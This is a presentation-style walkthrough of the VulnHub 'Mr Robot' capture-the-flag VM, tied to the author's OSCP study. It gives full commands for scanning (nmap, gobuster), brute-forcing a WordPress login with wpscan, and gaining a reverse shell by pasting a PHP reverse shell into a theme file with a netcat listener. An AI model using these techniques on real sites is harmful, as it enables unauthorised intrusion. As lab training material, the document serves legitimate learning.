### From Z3r0 to n00bie

root\$:Where did it begin...

### root\$:Overview

- University (Forensics...not so much security)
- Software engineer
- Hit and miss learning's
- OSCP (the good stuff)

#### root\$:University

- Started doing computer forensics
- Decided far too much law
- Put my smart mind on and did Web technologies

#### root\$:Software Engineering

- Started as a front-end developer
- Moved into software engineering
- (Still thinking a lot about becoming a hacker, pen tester)
- Got experience within programming
- (Still thinking a lot about becoming a hacker, pen tester)

#### root\$:Hit and miss learning's

- Learning over the last 10 years
- So many different types of learnings
- From CEH self study material through to ethical hacking books
- None seemed to give me a solid grounding

#### root\$:OSCP (the good stuff)

So after 10 years I finally did it December 2016 OSCP day :) What have I got my self into :( Oh thats how that works :)

#### root\$:Let the fun begin...

# MR. ROBOT

#### root\$:OSCP (the good stuff)

- https://www.vulnhub.com/entry/mr-robot-1,151/
- https://www.kali.org/downloads/
- Install both Kali and Mr Robot and start them up

#### root\$:Enumeration

NMAP GoBuster

#### root\$:NMAP

As we unsure of what the IP address will be for this machine we will do a general ping sweep using NMAP.

Find the ip range we are using. \$:ifconfig

\$:nmap -sn 172.16.28.0/24 \$:nmap -0 -sV 172.16.28.129

sn = no service detection (just ping)
O = Enable OS detection
sV = Enable Service version detection

#### root\$:GoBuster

gobuster -u http://172.16.28.129 \
-w /usr/share/seclists/Discovery/\
Web\_Content/common.txt

Interesting URL's
http://172.16.28.129/robots.txt
http://172.16.28.129/wp-login

#### root\$:Manual Checks

What does the source code show us? Check all the pages the website allows us to visit.

Now lets visit the interesting URL's that we found.

http://172.16.28.129/robots.txt http://172.16.28.129/wp-login

#### root\$:Robots.txt



#### We can see our first key and a \*.dic file.

Download both of these.

#### root\$:wp-login

Within the wp-login page we can try using different user names and passwords.

Hint: <u>elliot</u> is the main character in the tv show.

If you enter an active user you will see a message asking **Lost your password?** 

Bingo we have a user name.

#### root\$:Preparing Brute force login

Within the **wp-login** page we can try using different user names and passwords.

What does fsocity.dic contain? Do we have any duplicates?

\$:sort fsocity.dic

Alot of duplicates

\$:sort fsocity.dic | uniq > sorted\_fsocity.dic

Hint: to find how many line we saved.

\$: cat fsocity.dic | wc -l
\$: cat sorted\_fsocity.dic | wc -l

#### root\$:Brute force login

We have a sorted and reduced word list lets now try and find a password for **elliot**.

wpscan --url http://172.16.28.129 \
--wordlist /root/mr\_robot/sorted\_fsocity.dic \
--username elliot

#### root\$:Lets login

So now we have a user name and password lets login:

Username: elliot Password: ER28-0652

#### root\$:Let the rooting begin

So now we are logged into the admin section of the wordpress site, lets see what we can do to get a shell on this box.

Hint: Wordpress has a nice editor :)

What will happen if we edit a php file like footer.php?

What happens if we drop in a reverse shell?

Download reverse shell from:

http://pentestmonkey.net/tools/web-shells/phpreverse-shell

## root\$:Let the rooting begin cont...

Extract the tar.gz file

```
Open php-reverse-shell.php within vim (or something of your preference)
```

You will see two lines within the code:

```
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
```

Change the IP to be your Kali IP and and the PORT to be say 8081

## root\$:Let the rooting begin cont...

Now save the PHP file and echo the content out so you can copy it.

Within the WordPress editor, open the footer-.php file and under the last closing tag paste in your code and click update button.

In your Kali terminal start listening for port connections using netcat

```
$:nc -nvlp 8081
```

Navigate to the website again

Hint: As the main site isn't WordPress try and get a 404 page i.e.

http://172.16.28.129/hackme